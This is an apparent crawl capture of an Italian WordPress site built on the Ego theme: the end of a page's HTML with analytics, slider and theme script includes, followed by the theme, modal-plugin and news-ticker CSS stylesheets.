ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});</script><noscript><div><img src="https://mc.yandex.ru/watch/106362137" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script type='text/javascript' src='https://creattivita.org/wordpress/wp-includes/js/comment-reply.min.js?ver=4.2.39'></script>
<script type='text/javascript' src='https://creattivita.org/wordpress/wp-content/plugins/flexible-modals/js/jquery.adaptive-modal.js?ver=1.0'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.9/jquery-ui.min.js?ver=4.2.39'></script>
<script type='text/javascript' src='https://creattivita.org/wordpress/wp-content/themes/crea/js/jquery.mobile-touch-swipe-1.0.js?ver=4.2.39'></script>
<script type='text/javascript' src='https://creattivita.org/wordpress/wp-content/themes/crea/js/iOS-timer.js?ver=4.2.39'></script>
<script type='text/javascript' src='https://creattivita.org/wordpress/wp-content/themes/crea/js/jquery.easing.1.3.js?ver=4.2.39'></script>
<script type='text/javascript' src='https://creattivita.org/wordpress/wp-content/themes/crea/js/jquery.epicslider.js?ver=4.2.39'></script>
<script type='text/javascript' src='https://creattivita.org/wordpress/wp-content/themes/crea/js/jquery.flexslider-min-edited.js?ver=4.2.39'></script>
<script type='text/javascript' src='https://creattivita.org/wordpress/wp-content/themes/crea/js/waypoints.min.js?ver=4.2.39'></script>
<script type='text/javascript' src='https://creattivita.org/wordpress/wp-content/themes/crea/js/jquery.parallax-1.1.3.js?ver=4.2.39'></script>
<script type='text/javascript' src='https://creattivita.org/wordpress/wp-content/themes/crea/js/jquery.fancybox-1.3.4.js?ver=4.2.39'></script>
<script type='text/javascript' src='https://creattivita.org/wordpress/wp-content/themes/crea/js/jquery.metadata.js?ver=4.2.39'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var udt_global_vars = {"template_dir":"https:\/\/creattivita.org\/wordpress\/wp-content\/themes\/crea\/","scroll_speed":"600","contact_form_required_fields_label_ajax":"campo richiesto","contact_form_warning":"C'\u00e8 stato un errore, prova ancora.","contact_form_email_warning":"Indirizzo  non valido","contact_form_error":"C'\u00e8 stato un errore, prova ancora.","contact_form_success_message":"Grazie per averci contattato","contactFormDefaults_name":"Name","contactFormDefaults_email":"E-mail","contactFormDefaults_subject":"Subject","contactFormDefaults_message":"Message","commentFormDefaults_author":"Name","commentFormDefaults_email":"E-mail","commentFormDefaults_url":"http:\/\/","searchFormDefaults_search":"Search","epic_slideshow":"1","epic_autoplay":"1","epic_slide_timer":"5000","epic_slide_animation_speed":"600","epic_slide_animation":"leftToRight","epic_mobile_slide_animation":"leftToRight","epic_easing":"0","flexslider_autoplay":"1","flexslider_slide_timer":"3000","flexslider_slide_animation_speed":"600","map_controls":"1","map_image_marker":"https:\/\/creattivita.org\/wordpress\/wp-content\/themes\/crea\/z_usr\/images\/map_marker.png"};
/* ]]> */
</script>
<script type='text/javascript' src='https://creattivita.org/wordpress/wp-content/themes/crea/js/common.js?ver=4.2.39'></script>
<script type='text/javascript' src='https://creattivita.org/wordpress/wp-content/themes/crea/js/udt_shortcodes.js?ver=4.2.39'></script>
<script type='text/javascript' src='https://creattivita.org/wordpress/wp-content/themes/crea/js/contact.js?ver=4.2.39'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?sensor=false&#038;ver=4.2.39'></script>

<script type="text/javascript">

var isMobile = false, isiPad =false, iOS5=false;

if( navigator.userAgent.match(/Android/i) || 
	navigator.userAgent.match(/webOS/i) ||
	navigator.userAgent.match(/iPhone/i) || 
	navigator.userAgent.match(/iPad/i)|| 
	navigator.userAgent.match(/iPod/i) || 
	navigator.userAgent.match(/BlackBerry/i)){
		isMobile = true;
}

if(navigator.userAgent.match(/iPad/i)) {
	isiPad = true;
}

if (navigator.userAgent.match(/OS 5(_\d)+ like Mac OS X/i)) {
	iOS5=true;
}

jQuery(document).ready(function($){
	
	$(window).load(function() {

				epic_easing_str='easeInQuad';
		
		var use_epic_slideshow=false;
		var use_epic_autoplay=false;
		
		if(udt_global_vars.epic_slideshow=='1') {
			use_epic_slideshow=true;
		}
		if(udt_global_vars.epic_autoplay=='1') {
			use_epic_autoplay=true;
		}
		
		//call slider
		$('.epicSlider').epicSlider({
			loop : true,															//Boolean: whether slideshow should loop or not	
			slideShow: use_epic_slideshow,											//Boolean: use slideshow or not
			autoPlay: use_epic_autoplay,											//Boolean: autoplay uplon load or not
			slideShowInterval : parseInt(udt_global_vars.epic_slide_timer,10),			//Integer: slideshow cycling speed, in milliseconds
			transitionSpeed : parseInt(udt_global_vars.epic_slide_animation_speed,10),	//Integer: transitions speed, in milliseconds
			startSlide : 0,															//Integer: starts at 0
			shuffleSlides:false,													//Boolean: shuffle slides or not
			easing : epic_easing_str, 												//String: easing method - see http://jqueryui.com/demos/effect/easing.html
			fx : udt_global_vars.epic_slide_animation,									//String: none, fade, leftToRight, topToBottom 
			fxmobile : udt_global_vars.epic_mobile_slide_animation,						//String: mobile effect -  none, fade, leftToRight, topToBottom 
			pattern :true															//Boolean: add pattern or not
		});
	});
});

jQuery(document).ready(function($){
	/*call flexslider*/
	$('.flexslider').flexslider({
		animation: "fade",
		slideDirection: "horizontal",
		slideshow: parseInt(udt_global_vars.flexslider_autoplay),
		slideshowSpeed: parseInt(udt_global_vars.flexslider_slide_timer),
		animationDuration: parseInt(udt_global_vars.flexslider_slide_animation_speed),
		directionNav: true,
		controlNav: true
	});
});

</script>
<!--Start Cookie Script--> <script type="text/javascript" charset="UTF-8" src="https://cdn.cookie-script.com/s/1d8dd43df1925b0e66d1cf58478be568.js"></script> <!--End Cookie Script-->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://creattivita.org/wordpress/wp-content/themes/crea/style.css
body_size: 230
content:
/*
Theme Name: Ego
Theme URI: http://udthemes.com/ego-wordpress-theme
Description: Responsive Onepage WordPress Theme with Parallax. An UnlimitDesign and Farid Hadi production.
Author: UDTHEMES
Author URI: http://udthemes.com
Version: 2.5
Tags: one-column, two-columns, three-columns, four-columns, right-sidebar, fixed-width, custom-colors, custom-menu, featured-images, theme-options, threaded-comments, translation-ready

License: GPLv3
License URI: http://www.gnu.org/copyleft/gpl.html

Copyright: UDTHEMES (http://udthemes.com/)

*/

--- FILE ---
content_type: text/css
request_url: https://creattivita.org/wordpress/wp-content/plugins/flexible-modals/css/flexible-modal.css?ver=0.1
body_size: 868
content:
.am-overlay {
  height: 100%;
  width: 100%;
  background: rgba(255, 255, 255, 0.98);
  opacity: 0;
  position: fixed;
  left: 0;
  right: 0;
  top: 0;
  z-index: 100;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  overflow: auto;
}

.am-close-backdrop {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  cursor: pointer;
}

.am-modal {
  position: absolute;
  z-index: 101;
}

.am-modal-open {
  overflow: hidden;
}

.am-modal-open .am-overlay {
  opacity: 1;
}

.am-modal {
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
	-webkit-perspective: 1000;
  -moz-perspective: 1000;
  -o-perspective: 1000;
  perspective: 1000;
}

.am-modal.am-flipped .am-wrapper, .am-modal.am-flipped .am-wrapper {
	-webkit-transform: rotateY(180deg);
  -moz-transform: rotateY(180deg);
  -o-transform: rotateY(180deg);
  transform: rotateY(180deg);
}

.am-wrapper {
	-webkit-transition: 0.6s;
	-webkit-transform-style: preserve-3d;
	-moz-transition: 0.6s;
	-moz-transform-style: preserve-3d;
	-o-transition: 0.6s;
	-o-transform-style: preserve-3d;
	transition: 0.6s;
	transform-style: preserve-3d;

	position: relative;
}

.am-front, .am-back {
	-webkit-backface-visibility: hidden !important;
  -moz-backface-visibility: hidden !important;
  -o-backface-visibility: hidden !important;
  backface-visibility: hidden !important;
  

	position: absolute !important;
	top: 0 !important;
	left: 0 !important;
}

.am-front {
	z-index: 2 !important;
}

.am-back {
  background: #f1f1f2;
	-webkit-transform: rotateY(180deg);
  -moz-transform: rotateY(180deg);
  -o-transform: rotateY(180deg);
  transform: rotateY(180deg);
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}

.am-modal-content {
  visibility: hidden;
}

.am-back > .am-modal-content > * {
  visibility: hidden;
}

.am-expanded.am-modal {
  width: 800px;
  top: 50px;
  margin-bottom: 50px;
  left: 50%;
  margin-left: -400px;
}

.am-expanded.am-back {
  width: 800px;
}

.am-sample {
  width: 100%;
  position: fixed;
  visibility: hidden;
  display: block;
}

.am-close {
  color: white;
  width: 25px;
  height: 25px;
  line-height: 100%;
  text-align: center;
  display: block;
  position: absolute;
  top: 10px;
  right: 10px;
  opacity: 0.7;
  font-size: 24px;
}
.am-close:visited {
  color: white;
}
.am-close:hover, .am-close:active {
  color: white;
  opacity: 1;
}

.animated {
  visibility: visible !important;
  -webkit-animation-duration: 0.5s;
  -moz-animation-duration: 0.5s;
  -o-animation-duration: 0.5s;
  animation-duration: 0.5s;
  -webkit-animation-fill-mode: both;
  -moz-animation-fill-mode: both;
  -o-animation-fill-mode: both;
  animation-fill-mode: both;
}


@-webkit-keyframes scaleShow {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.85) translateY(-5px);
    -moz-transform: scale(0.85) translateY(-5px);
    -o-transform: scale(0.85) translateY(-5px);
    transform: scale(0.85) translateY(-5px);
  }

  100% {
    opacity: 1;
    -webkit-transform: scale(1) translateY(0px);
    -moz-transform: scale(1) translateY(0px);
    -o-transform: scale(1) translateY(0px);
    transform: scale(1) translateY(0px);
  }
}

@-moz-keyframes scaleShow {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.85) translateY(-5px);
    -moz-transform: scale(0.85) translateY(-5px);
    -o-transform: scale(0.85) translateY(-5px);
    transform: scale(0.85) translateY(-5px);
  }

  100% {
    opacity: 1;
    -webkit-transform: scale(1) translateY(0px);
    -moz-transform: scale(1) translateY(0px);
    -o-transform: scale(1) translateY(0px);
    transform: scale(1) translateY(0px);
  }
}

@keyframes scaleShow {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.85) translateY(-5px);
    -moz-transform: scale(0.85) translateY(-5px);
    -o-transform: scale(0.85) translateY(-5px);
    transform: scale(0.85) translateY(-5px);
  }

  100% {
    opacity: 1;
    -webkit-transform: scale(1) translateY(0px);
    -moz-transform: scale(1) translateY(0px);
    -o-transform: scale(1) translateY(0px);
    transform: scale(1) translateY(0px);
  }
}

.scaleShow {
  -webkit-animation-name: scaleShow;
  -moz-animation-name: scaleShow;
  -o-animation-name: scaleShow;
  animation-name: scaleShow;
}

@-webkit-keyframes scaleHide {
  0% {
    opacity: 1;
    -webkit-transform: scale(1) translateY(0px);
    -moz-transform: scale(1) translateY(0px);
    -o-transform: scale(1) translateY(0px);
    transform: scale(1) translateY(0px);
  }

  100% {
    opacity: 0;
    -webkit-transform: scale(0.85) translateY(-5px);
    -moz-transform: scale(0.85) translateY(-5px);
    -o-transform: scale(0.85) translateY(-5px);
    transform: scale(0.85) translateY(-5px);
  }
}
@-moz-keyframes scaleHide {
  0% {
    opacity: 1;
    -webkit-transform: scale(1) translateY(0px);
    -moz-transform: scale(1) translateY(0px);
    -o-transform: scale(1) translateY(0px);
    transform: scale(1) translateY(0px);
  }

  100% {
    opacity: 0;
    -webkit-transform: scale(0.85) translateY(-5px);
    -moz-transform: scale(0.85) translateY(-5px);
    -o-transform: scale(0.85) translateY(-5px);
    transform: scale(0.85) translateY(-5px);
  }
}

@keyframes scaleHide {
  0% {
    opacity: 1;
    -webkit-transform: scale(1) translateY(0px);
    -moz-transform: scale(1) translateY(0px);
    -o-transform: scale(1) translateY(0px);
    transform: scale(1) translateY(0px);
  }

  100% {
    opacity: 0;
    -webkit-transform: scale(0.85) translateY(-5px);
    -moz-transform: scale(0.85) translateY(-5px);
    -o-transform: scale(0.85) translateY(-5px);
    transform: scale(0.85) translateY(-5px);
  }
}


.scaleHide {
  -webkit-animation-name: scaleHide;
  -moz-animation-name: scaleHide;
  -o-animation-name: scaleHide;
  animation-name: scaleHide;
}
.am-modal-content {
  padding: 20px;
  box-sizing: border-box;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
}
.flblock{
	margin-bottom: 20px;
}

--- FILE ---
content_type: text/css
request_url: https://creattivita.org/wordpress/wp-content/plugins/jquery-news-ticker/inc/jquery-news-ticker.css?ver=4.2.39
body_size: 655
content:
.gticker-wrapper.has-js {
	margin: 10px 0px 10px 0px;
	padding: 0px 20px;
	width: 95%;
	height: 32px;
	display: block;
	-webkit-border-radius: 15px;
	-moz-border-radius: 15px;
	border-radius: 15px;
	background-color: #F2F2F2;
	font-size:12px;
	text-align:center;
}
.gticker {
	width: 80%;
	height: 23px;
	display: block;
	position: relative;
	overflow: hidden;
}
.gticker-title {
	padding-top: 9px;
	font-weight: bold;
}
.gticker-content {
	margin: 0px;
	padding-top: 9px;
	position: absolute;
	overflow: hidden;
	white-space: nowrap;
	line-height: 1.2em;
}
.gticker-content:focus {
	none;
}
.gticker-content a {
	text-decoration: none;	
}
.gticker-content a:hover {
	text-decoration: underline;	
}
.gticker-swipe {
	padding-top: 9px;
	position: absolute;
	top: 0px;
	background-color: #F2F2F2;
	display: block;
	width: 97%;
	height: 23px; 
}
.gticker-swipe span {
	margin-left: 1px;
	background-color: #F2F2F2;
	border-bottom: 1px solid #1F527B;
	height: 12px;
	width: 7px;
	display: block;
}
.gticker-controls {
	padding: 0px 0px 0px 0px;
	list-style-type: none;
	float: left;
	vertical-align:top;
}
.gticker-controls li {
	padding: 0px;
	margin-left: 5px;
	float: left;
	cursor: pointer;
	height: 16px;
	width: 16px;
	display: block;
}
.gticker-controls li.jnt-play-pause {
	background-image: url('../images/controls.png');
	background-position: 32px 16px;
}
.gticker-controls li.jnt-play-pause.over {
	background-position: 32px 32px;
}
.gticker-controls li.jnt-play-pause.down {
	background-position: 32px 0px;
}
.gticker-controls li.jnt-play-pause.paused {
	background-image: url('../images/controls.png');	
	background-position: 48px 16px;
}
.gticker-controls li.jnt-play-pause.paused.over {
	background-position: 48px 32px;
}
.gticker-controls li.jnt-play-pause.paused.down {
	background-position: 48px 0px;
}
.gticker-controls li.jnt-prev {
	background-image: url('../images/controls.png');
	background-position: 0px 16px;		
}
.gticker-controls li.jnt-prev.over {
	background-position: 0px 32px;		
}
.gticker-controls li.jnt-prev.down {
	background-position: 0px 0px;		
}
.gticker-controls li.jnt-next {
	background-image: url('../images/controls.png');	
	background-position: 16px 16px;	
}
.gticker-controls li.jnt-next.over {
	background-position: 16px 32px;	
}
.gticker-controls li.jnt-next.down {	
	background-position: 16px 0px;	
}
.js-hidden {
	display: none;
}
.no-js-news {
	padding: 10px 0px 0px 45px; 
	color: #F8F0DB;
}
.left .gticker-swipe {
	/*left: 80px;*/
}
.left .gticker-controls, .left .gticker-content, .left .gticker-title, .left .gticker {
    float: left;
}
.left .gticker-controls {
    padding-left: 6px;
}
.right .gticker-swipe {
	/*right: 80px;*/
}
.right .gticker-controls, .right .gticker-content, .right .gticker-title, .right .gticker {
    float: right;
}
.right .gticker-controls {
    padding-right: 6px;
}

--- FILE ---
content_type: text/css
request_url: https://creattivita.org/wordpress/wp-content/themes/crea/css/style.css?ver=4.2.39
body_size: 9644
content:
@charset "utf-8";
/*------------------------------------------------------

	Theme Name: EGO
	Author: UDTHEMES
	Author URI: http://udthemes.com

/*------------------------------------------------------

	CSS TOB:

	1. RESETS
	2. COMMONS
	3. STRUCTURAL
	4. TYPO & LINKS
	5. MISC
	6. REQUIRED
	7. WPML

---------------------------------------------------------*/

/*--------------------------------------------------------
	1.RESETS
--------------------------------------------------------*/

	html, body, div, span, applet, object, iframe,h1, h2, h3, h4, h5, h6, p, blockquote, pre,a, abbr, acronym, address, big, cite, code,del, dfn, em, img, ins, kbd, q, s, samp,small, strike, strong, sub, sup, tt, var,b, u, i, center,dl, dt, dd, ol, ul, li,fieldset, form, label, legend,table, caption, tbody, tfoot, thead, tr, th, td,article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {margin: 0;padding: 0;border: 0;font-size: 100%;font: inherit;vertical-align: baseline; }


/*--------------------------------------------------------
	2.COMMONS
--------------------------------------------------------*/


	html, body { height:100%;margin: 0;padding: 0; }
	body{background:#111; -webkit-text-size-adjust:100%;}

/*--------------------------------------------------------
	3.STRUCTURAL
--------------------------------------------------------*/


	/*----------------------------
	i.-- Page
	-----------------------------*/

	#wrapper { height:100%; height:auto !important; min-height:100%; margin-bottom:-300px; }

	.homepage,.section{z-index:1;}
	#homepage{padding:0;}
	.section{padding-top:100px;}
		.section .content{max-width:930px;margin:auto;position:relative; padding-bottom:100px;}
		.page-inner-left{width:680px;float:left; margin:0 30px 0 0;}
	.section.odd{background:#f4f4f5 url(../images/patterns/crossed-light.png) top left repeat; background-attachment:scroll;}
	.section.even{background:#111 url(../images/patterns/crossed-dark.png) top left repeat; background-attachment:scroll;}

		/*odd*/
		.section.odd{color:#888;}

		/*even*/
		.section.even{color:#888;}



	/*----------------------------
	ii.-- Header
	-----------------------------*/

	/*homepage*/
	.epic-logo{width:180px;height:180px;position:fixed;left:50%;top:50%;-webkit-border-radius: 250px; -moz-border-radius: 250px; border-radius:250px; overflow:hidden; background:#ff2778; background:rgba(255,39,120,1); z-index:3; background-attachment:fixed;}
	.epic-logo a{width:100%;height:100%; float:left; text-indent:-9999px;}


	/*inner pages*/
	.header{width:100%; min-height:50px; height:auto !important; height:50px; line-height:49px; background: url(../images/ie8-transparent-bkg.png);/*ie8 fallback*/ background: rgba(0,0,0,0.5) url(../images/pattern-header-banner.png) repeat; position:fixed; top:0; z-index:50;}
	.header.header-main{display:none;}
	.header .inner {max-width:930px;margin:auto;}
	.header .logo-container{height:50px; position:relative;float:left;}
	.header .logo-container .logo{position:relative; bottom:0;}
	.admin-bar .header, .admin-bar .epicSlider.slider-wrapper{ top:32px; }

		/* main menu
		----------------------------*/

		.menu ul{list-style:none; float:right; font-family:'creanormal'; font-size:12px; margin:0;}
		.menu ul li{margin-bottom: 0;position: relative;}
		.menu > ul > li{float:left;padding:0; margin:0; }
		.menu ul li:last-child{padding-right:0;}
		/*styling & link animation*/
		.menu ul li a{font-family: Verdana, sans-serif; font-size: 11px; color:#ccc; text-decoration:none; padding: 0 15px; display:block;
		/*properties*/	-webkit-transition-property:background, color;-moz-transition-property:background, color;-o-transition-property:background, color;transition-property:background, color;
		/*duration*/	-webkit-transition-duration:500ms,600ms;-moz-transition-duration:500ms,600ms;-o-transition-duration:500ms,600ms;transition-duration:500ms,600ms;
		/*delay*/		-webkit-transition-delay:0s,100ms;-moz-transition-delay:0s,100ms;-o-transition-delay:0s,100ms;transition-delay:0s,100ms;}
		.menu ul li a:hover{color:#ff2778;}

		/*sub-menu*/
		.menu .sub-menu,.menu .children{width: 180px;opacity: 0;visibility: hidden;position: absolute;z-index: 101;background:#222;background: rgba(0,0,0,0.8);box-shadow: 0 2px 2px rgba(0,0,0,.3);
		/*initial position*/		-webkit-transform:translateY(5px);-moz-transform:translateY(5px);-o-transform:translateY(5px);transform:translateY(5px);
		/*properties to animate*/	-webkit-transition-property:-webkit-transform, opacity, visibility;-moz-transition-property:-moz-transform, opacity, visibility;-o-transition-property:-o-transform, opacity, visibility;transition-property:transform, opacity, visibility;
		/*duration*/				-webkit-transition-duration:200ms,200ms;-moz-transition-duration:200ms,200ms;-o-transition-duration:200ms,200ms;transition-duration:200ms,200ms;}

		.menu .sub-menu ul,.menu .children ul{top:0;left:180px;visibility: hidden;}
		.menu .sub-menu li,.menu .children li{float: none;background: none;border-bottom: 1px dotted #555;padding-left: 0;padding-right: 0;}
		.menu .sub-menu li a,.menu .children li a{color: #666;line-height:20px;padding: 10px 15px;}
		.menu .sub-menu li:last-child,.menu .children li:last-child{border-bottom: none;}

		/*hover*/
		.menu ul li:hover > a{background:rgba(0,0,0,1);color:#fff;}
		.menu .sub-menu li.menu-item-has-children > a:after,
		.menu .children li.page_item_has_children > a:after{content:"\25b8";height: 5px;position: relative;top: 1px;width: 5px;float: right;margin-right: -6px;font-size: 9px;}
		.menu .sub-menu li.menu-item-has-children .sub-menu li.menu-item-has-children > a:after,
		.menu .children li.page_item_has_children .sub-menu li.page_item_has_children > a:after{content: ""}
		.menu .sub-menu li:hover > a,.menu .children li:hover > a{background:#000;color:#333;}

		/*hover active*/
		.menu ul li:hover > .sub-menu,.menu ul li:hover > .children{visibility: visible;/*animate opacity*/opacity: 1;/*animate position*/-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);-webkit-transform:translateY(0px);transform:translateY(0px);}
		.menu ul li.current > a,.menu ul li.current-menu-item > a,.menu ul li.current_page_item > a,.menu ul li.current-menu-ancestor > a,.menu ul li.current_page_ancestor > a{ background:rgba(0,0,0,1); color:#fff; }

		/* mobile menu toggle
		----------------------------*/
		/*.header .inner .mobileMenuToggle{height:26px;width:100%;float:left;text-align:center;display:none;margin:19px auto 15px auto;}
		.header .inner .mobileMenuToggle a,.header .mobileMenuToggle.open a{width:26px;height:26px;float:left;position:relative;left:50%; margin-left:-13px;}
		.header .inner .mobileMenuToggle a{background:url(../images/mobileMenu-toggle.png) center 0 no-repeat;}
		.header .inner .mobileMenuToggle.open a{background:url(../images/mobileMenu-toggle.png) center -26px no-repeat;}*/

	/*----------------------------
	iii.-- Content
	-----------------------------*/


	/*section title
	----------------------------*/

	.section-title{width:100%;padding-bottom:50px;margin-bottom:50px; text-transform:uppercase;}

		/*odd*/
		.section.odd .section-title{/*border-top:1px solid #e2e2e2;*/border-bottom:1px solid #ddd;}

		/*even*/
		.section.even .section-title{/*border-top:1px solid #444;*/border-bottom:1px solid #222;}

	/*teaser
	----------------------------*/

	/*structure*/
	.teaser{width:100%;height:480px; padding:0;margin:0;background-attachment:fixed;background-repeat:no-repeat; border-top:5px solid rgba(0,0,0,0.2);border-bottom:5px solid rgba(0,0,0,0.2);color:#fff !important; text-align:center; position:relative;}
	.teaser .info-container{display:table;width:100%;height:100%; padding:0 !important;margin:0 !important;background:transparent url(../images/ui_epicslider/pattern.png) repeat top left;}
	.teaser .info-container .info{display: table-cell; vertical-align:middle;}
	.teaser .info-container .info .info-inner{max-width:870px; margin:auto;}
	/*non-repeated image*/
	.teaser.fixed{background-attachment:fixed;}
	.teaser.fixed-desktop{background-attachment:fixed !important;}
	/*repeated image*/
	.teaser.scroll{background-attachment:scroll;}
	.teaser .column_one_half,.teaser .column_one_third{margin-bottom:0px;}

		/*teaser links*/
		.teaser a{font-weight:bold;}
		.teaser a:hover{ opacity:0.5;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";}

		/*teaser blockquote*/
		.teaser blockquote{width:100%; border:none;background:url(../images/blockquote-default-teaser.png) center top  no-repeat;padding:50px 0 0 0 ;margin:0;font:25px/35px 'creanormal';}
		.teaser blockquote p{text-transform: none;}
		.teaser blockquote.quote {border:none;background:url(../images/blockquote-quote-teaser.png) center top  no-repeat !important;padding:50px 0 0 0;}

		/*teaser twitter*/
		.teaser ul.tweet_list li{background: none !important; font-size:15px;}
		.teaser ul.tweet_list li a.tweet_user{text-transform:uppercase;}
		.teaser ul.tweet_list,.teaser ul.tweet_list li a.tweet_user, .teaser ul.tweet_list li span.tweet_time,.teaser ul.tweet_list li span.tweet_text{margin:0; float:none;}
		.teaser ul.tweet_list li span.tweet_text{padding-top:10px;}

		/*teaser video only*/
		.teaser .video video, .teaser .video iframe, .teaser .video object, .teaser .video embed, .teaser .video div { width:100%; height:100% !important; max-width:100% !important; max-height:100% !important; }

		/*teaser flex slider*/
		.teaser .flexslider{margin:0 auto 0 auto;}

		/*teaser button*/
		.teaser .submit.submitSmall{float:none;padding:13px 24px;margin:auto;}
		.teaser .submit.submitTheme{float:none;padding:15px 24px;margin:auto;}
		.teaser .submit.submitLarge{float:none;padding:17px 24px;margin:auto;}


	/*about
	----------------------------*/

	/*team col*/
	.team p{text-align:center; margin-bottom:30px !important;}
	.team h1, .team h2, .team h3, .team h4, .team h5, .team h6{text-align:center;}


	/*service breakdown*/
	.chart-container{width:100%; margin-bottom:30px; float:left;}
	.chart-container ul.chart{float:none; margin:0; list-style:none;font-family: 'Open Sans', sans-serif;}
	.chart-container ul.chart li{float:left;}
	.chart-container ul.chart li h6{font-family: 'Open Sans', sans-serif;font-size:13px; color:#999; font-weight:normal;margin-bottom:10px;}
	.chart-container ul.chart li div{background:#ff005a url(../images/chart-pattern.png) repeat;font-weight:bold; font-size:35px; color:#fff;height:45px;line-height:45px;text-align:center;-webkit-box-shadow:inset 1px 0 0 #f4f4f5;-moz-box-shadow:inset 1px 0 0 #f4f4f5;box-shadow:inset  1px 0 0 #f4f4f5;text-shadow: 2px 2px 0px rgba(0, 0, 0, 0.1);}

		/*odd*/
		.section.odd .chart-container ul li div {font-weight:bold; font-size:35px; color:#fff;height:45px;line-height:45px;text-align:center;-webkit-box-shadow:inset 1px 0 0 #f4f4f5;-moz-box-shadow:inset 1px 0 0 #f4f4f5;box-shadow:inset  1px 0 0 #f4f4f5;}

		/*even*/
		 .section.even .chart-container ul li div{font-weight:bold; font-size:35px; color:#fff;height:45px;line-height:45px;text-align:center;-webkit-box-shadow:inset 1px 0 0 #353535;-moz-box-shadow:inset 1px 0 0 #353535;box-shadow:inset  1px 0 0 #353535;}


	/*portfolio
	----------------------------*/

	#ajaxpage .project-display .flexslider {
		width:600px;
		height:338px;
	}
	#ajaxpage .project-display.fullwidth .flexslider {
		width:930px;
		height:450px;
	}

	/*navigation*/
	#folio-navigation{width:1150px;height:40px;position:absolute;margin:auto; top:50%;left:50%;margin:-20px 0 0 -575px;}
	#folio-navigation ul{float:none; margin:0; list-style:none;display:none;}
	#folio-navigation ul li#prevProject a{width:40px;height:40px;background: url(../images/project-nav.png) 0 -159px no-repeat;/*ie8 fallback*/ background:rgba(0,0,0,0.5) url(../images/project-nav.png) 0 1px no-repeat;float:left;-webkit-border-radius: 40px; -moz-border-radius: 40px; border-radius:40px;}
	#folio-navigation ul li#nextProject a{width:40px;height:40px;background: url(../images/project-nav.png) 0 -199px no-repeat;/*ie8 fallback*/background: rgba(0,0,0,0.5) url(../images/project-nav.png) 0 -39px no-repeat;float:right;-webkit-border-radius: 40px; -moz-border-radius: 40px; border-radius:40px;}

	/*navigation-mobile*/
	#folio-navigation ul li#closeProjectMobile{display:none;}
	#folio-navigation ul li#closeProjectMobile a{width:40px;height:40px;background:rgba(0,0,0,0.3) url(../images/project-close.png) center center no-repeat;float:left;-webkit-border-radius: 40px; -moz-border-radius: 40px; border-radius:40px;}
	#folio-navigation ul li#closeProjectMobile a:hover{background: rgba(255,39,120,1) url(../images/project-close.png) center 0 no-repeat;}

	/*nav:hover*/
	#folio-navigation ul li#prevProject a:hover{background: url(../images/project-nav.png) 0 -320px no-repeat;}/*ie8 fallback*/
	#folio-navigation ul li#nextProject a:hover{background: url(../images/project-nav.png) 0 -360px no-repeat;}/*ie8 fallback*/
	#folio-navigation ul li#prevProject a:hover{background: rgba(255,39,120,1) url(../images/project-nav.png)0 1px;}
	#folio-navigation ul li#nextProject a:hover{background: rgba(255,39,120,1) url(../images/project-nav.png)0 -39px;}

	/*nav disabled*/
	#folio-navigation ul li a.disabled,#folio-navigation ul li a.disabled:hover{cursor:default;}
	#folio-navigation ul li#prevProject a.disabled{background: url(../images/project-nav.png) 0 -240px !important;}/*ie8 fallback*/
	#folio-navigation ul li#nextProject a.disabled{background: url(../images/project-nav.png) 0 -280px !important;}/*ie8 fallback*/
	#folio-navigation ul li#prevProject a.disabled{background: rgba(0,0,0,0.3) url(../images/project-nav.png)0 -80px !important;}
	#folio-navigation ul li#nextProject a.disabled{background: rgba(0,0,0,0.3) url(../images/project-nav.png)0 -120px !important;}

	/*project close*/
	#closeProject{top: -26px; position: absolute;right: 0;z-index: 1;}
	#closeProject a{background:url(../images/project-close.png) center -49.5px no-repeat;}/*ie8 fallback*/
	#closeProject a:hover{background:url(../images/project-close.png) center -90.5px no-repeat;}/*ie8 fallback*/
	#closeProject a{width:19px;height:19px;background: rgba(0,0,0,0.5) url(../images/project-close.png) center -9.5px no-repeat; position:absolute;right:0;display:none;}
	#closeProject a:hover{background:rgba(255,39,120,1) url(../images/project-close.png) center -9.5px no-repeat !important;}

	/*thumb-structure*/
	#folio-grid{max-width:930px; z-index:1; padding:0; overflow:hidden;}
		.folio-thumb-container{width:22%;position:relative;margin:0 0 18px 0;float:left;padding:0 5.5%; overflow:hidden; z-index:1; }
		.folio-thumb{ position:relative;}
 		.folio-thumb.active{border:5px solid rgba(255,39,120,0.9);-webkit-box-shadow:inset 0px 0px 0px 10px rgba(255,39,120,0.9)!important;-moz-box-shadow:inset 0px 0px 0px 10px rgba(255,39,120,0.9)!important;box-shadow:inset 0px 0px 0px 10px rgba(255,39,120,0.9) !important;}
		.folio-thumb a{width:100%;float:left;}
		.folio-thumb.last{margin-right:0;}
		.folio-thumb, .folio-thumb a, .folio-thumb a img,.folio-thumb a .folio-thumb-rollover {-webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius:50%; overflow:hidden;}
		.folio-thumb a img{position:relative;z-index:-1;-webkit-transform:translate3d(0,0,0);max-width: 100%;margin: 0 auto;-ms-interpolation-mode: bicubic;overflow:hidden;vertical-align: baseline;}
